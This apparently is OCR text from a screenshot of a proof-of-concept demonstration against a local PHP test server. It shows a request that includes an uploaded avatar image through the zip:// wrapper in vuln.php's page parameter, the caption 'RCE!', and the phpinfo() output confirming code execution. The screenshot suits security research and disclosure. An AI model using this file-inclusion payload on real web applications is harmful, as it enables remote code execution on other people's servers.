 127.0.0.1/vuln.php?page=zip:///Library/WebServer/Documents/avatars/myavi.jpg%23shell
Search
JS
dencode
preferences
url encoded
editpad
W unicode
Example Page!
RCE! ~@sxcurity
PHP Version 5.5.34
php
System
Darwin pwn.local 15.5.0 Darwin Kernel Version 15.5.0: Tue Apr 19 18:36:36 PDT 2016;
root:xnu-3248.50.21~8/RELEASE_X86_64 x86_64
Build Date
Apr 22 2016 19:04:05
Configure
Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/apache_mod_php-
106~2/TempContent/Objects/php/configure' '--prefix=/usr' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--disable-dependency-tracking' '--sysconfdir=/private/etc' '--with-
libdir=lib' '--enable-cli' '--with-iconv=/Applications/Xcode.app/Contents/Developer/Platforms
/MacOSX.platform/Developer/SDKs/MacOSX10.11.Internal.sdk/usr' '--with-config-
file-path=/etc' '--with-config-file-scan-dir=/Library/Server/Web/Config/php' '--with-libxml-
dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer
/SDKs/MacOSX10.11.Internal.sdk/usr' '--with-openssl=/usr/local/libressl/include
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/Library/Server/Web/Config/php
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
API20121212,NTS